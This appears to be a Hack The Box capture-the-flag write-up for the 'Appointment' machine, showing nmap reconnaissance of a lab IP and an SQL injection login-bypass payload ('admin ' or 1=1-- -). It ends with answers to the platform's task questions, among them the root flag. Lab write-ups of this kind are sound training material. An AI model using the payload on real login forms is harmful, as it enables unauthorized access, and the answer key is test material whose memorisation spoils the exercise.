Appointment - Hack The Box
Introduction
In this machine, we are exploiting an SQL Injection in the login panel.
Reconnaissance
- Connectivity
ping -c1 10.129.242.134
- Nmap

nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.129.242.134
Exploitation

Password –> admin ‘ or 1=1– -
SQL query example:
select flag from users
where user=='admin' and password=='admin' or 1=1-- -'
Tasks
- What does the acronym SQL stand for?
Structured Query Language
- What is one of the most common type of SQL vulnerabilities?
sql injection
- What is the 2021 OWASP Top 10 classification for this vulnerability?
A03:2021-Injection
- What does Nmap report as the service and version that are running on port 80 of the target?
Apache httpd 2.4.38 ((Debian))
- What is the standard port used for the HTTPS protocol?
443
- What is a folder called in web-application terminology?
directory
- What is the HTTP response code is given for ‘Not Found’ errors?
404
- Gobuster is one tool used to brute force directories on a webserver. What switch do we use with Gobuster to specify we’re looking to discover directories, and not subdomains?
dir
- What single character can be used to comment out the rest of a line in MySQL?
#
- If user input is not handled carefully, it could be interpreted as a comment. Use a comment to login as admin without knowing the password. What is the first word on the webpage returned?
congratulations
- Submit root flag
e3d0796d002a446c0e622226f42e9672